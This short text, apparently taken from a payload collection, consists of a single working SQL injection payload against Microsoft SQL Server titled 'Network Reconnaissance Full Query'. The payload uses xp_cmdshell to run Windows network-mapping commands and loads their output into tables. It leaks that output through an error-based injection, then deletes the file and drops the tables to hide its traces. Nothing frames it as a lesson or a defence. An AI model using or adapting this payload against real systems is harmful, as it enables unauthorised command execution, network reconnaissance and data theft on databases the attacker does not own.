 Network Reconnaissance Full Query '; declare @var varchar(256); set @var =  ' del test.txt  &&  arp -a  >> test.txt &&  ipconfig /all  >> test.txt &&  nbtstat -c  >> test.txt &&  netstat -ano  >> test.txt &&  route print  >> test.txt &&  tracert -w 10 -h 10 google.com  >> test.txt'; EXEC  master..xp_cmdshell @var  -- '; CREATE TABLE tmp (txt varchar(8000));  BULK INSERT  tmp FROM 'test.txt' -- '; begin declare @data varchar(8000) ; set @data=': ' ; select @data=@data+txt+' | ' from tmp where txt<@data ;  select @data as x into temp  end -- ' and 1 in (select substring(x,1,255) from temp) -- '; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp_cmdshell @var; drop table temp; drop table tmp -- 